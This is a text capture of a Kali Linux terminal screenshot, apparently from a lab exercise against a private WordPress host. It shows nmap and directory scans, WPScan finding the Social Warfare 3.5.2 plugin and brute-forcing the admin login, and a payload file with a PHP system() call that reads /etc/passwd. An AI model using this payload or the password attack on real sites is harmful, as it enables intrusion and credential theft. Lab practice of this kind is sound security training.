 File Machine View Input Devices Help
Applications Places Terminator Jun 5 08:20 1
kali@kali: ~
kali@kali: ~ 85x18
[+] Data Sent: 1.235 KB
[+] Data Received: 39.752 KB
[+] Memory used: 199.91 MB
[+] Elapsed time: 00:00:05
┌──(kali㉿kali)-[~]
└─$ nano payload.txt
┌──(kali㉿kali)-[~]
└─$ cat payload
cat: payload: No such file or directory
┌──(kali㉿kali)-[~]
└─$ cat payload.txt 1 ⨯
<pre>system('cat /etc/passwd')</pre>
┌──(kali㉿kali)-[~]
└─$
kali@kali: ~ 85x20
│ Found By: Comment (Passive Detection)
│ - http://192.168.123.123/wordpress/, Match: 'Social Warfare v3.5.2'
│ Confirmed By:
│ Query Parameter (Passive Detection)
│ - http://192.168.123.123/wordpress/wp-content/plugins/social-warfare/assets/css/
style.min.css?ver=3.5.2
│ - http://192.168.123.123/wordpress/wp-content/plugins/social-warfare/assets/js/s
cript.min.js?ver=3.5.2
│ Readme - Stable Tag (Aggressive Detection)
│ - http://192.168.123.123/wordpress/wp-content/plugins/social-warfare/readme.txt
│ Readme - ChangeLog Section (Aggressive Detection)
│ - http://192.168.123.123/wordpress/wp-content/plugins/social-warfare/readme.txt
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:06 <======> (137 / 137) 100.00% Time: 00:00:06
[i] No Config Backups Found.
[+] Performing password attack on Wp Login against 1 user/s
Trying admin / tiger Time: 00:01:47 < > (1275 / 14344392) 0.00% ETA: ??:??:??
kali@kali: ~ 94x22
[08:13:33] 403 - 280B - /.hta.aspx
[08:13:33] 403 - 280B - /.hta/ (Added to queue)
[08:13:33] 403 - 280B - /.htaccess.aspx
[08:13:33] 403 - 280B - /.htaccess.php
[08:13:33] 403 - 280B - /.htaccess.html
[08:13:33] 403 - 280B - /.htaccess.jsp
[08:13:33] 403 - 280B - /.htaccess.js
[08:13:33] 403 - 280B - /.htpasswd.php
[08:13:33] 403 - 280B - /.htpasswd.aspx
[08:13:33] 403 - 280B - /.htpasswd.jsp
[08:13:33] 403 - 280B - /.htpasswd.html
[08:13:33] 403 - 280B - /.htpasswd.js
[08:15:13] 403 - 280B - /icons/ (Added to queue)
[08:15:15] 200 - 23B - /index.html
[08:16:23] 200 - 57B - /robots.txt
[08:16:30] 403 - 280B - /server-status
[08:16:30] 403 - 280B - /server-status/ (Added to queue)
[08:17:12] 301 - 322B - /wordpress -> http://192.168.123.123/wordpress/ (Added to queu
e)
[08:17:13] 200 - 27KB - /wordpress/
[08:17:19] Starting: .hta/
94.47% - Job: 2/5 - Last request to: wbsadmin.html
kali@kali: ~ 85x20
Nmap scan report for 192.168.123.123
Host is up (0.20s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Site doesn't have a title (text/html).
Service detection performed. Please report any incorrect results at https://nmap.org/
submit/ .
Nmap done: 1 IP address (1 host up) scanned in 57.69 seconds
┌──(kali㉿kali)-[~]
└─$ searchsploit social-warfare
Exploits: No Results
Shellcodes: No Results
Papers: No Results
┌──(kali㉿kali)-[~]
└─$ ifconfig